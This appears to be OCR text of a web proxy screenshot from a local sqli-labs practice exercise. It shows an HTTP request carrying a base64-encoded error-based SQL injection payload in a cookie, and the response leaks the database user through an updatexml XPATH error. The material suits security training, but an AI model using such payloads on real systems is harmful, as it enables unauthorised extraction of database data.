 Go
Cancel
<
>
Target: http://127.0.0.1:86
Request
Raw
Params
Headers
Hex
GET /less-22/index.php HTTP/1.1
Host: 127.0.0.1:86
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1:86/less-22/index.php
Cookie:
uname=YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IHVzZXIoK
SksMHg3ZSksMSkj
Connection: close
Cache-Control: max-age=0
Cookie: uname=admin" and updatexml(1,concat(0x7e,(select user()),0x7e),1)#
Response
Raw
Headers
Hex
HTML
Render
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-22 Cookie Injection- Error Based- Double Quotes - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red"
font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS :
127.0.0.1</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IHVzZXIoKSksMHg3ZSksMS
kj and expires: Mon 29 Oct 2018 - 19:00:24<br></font>Issue with your mysql: XPATH
'~root@localhost~'
M 英 简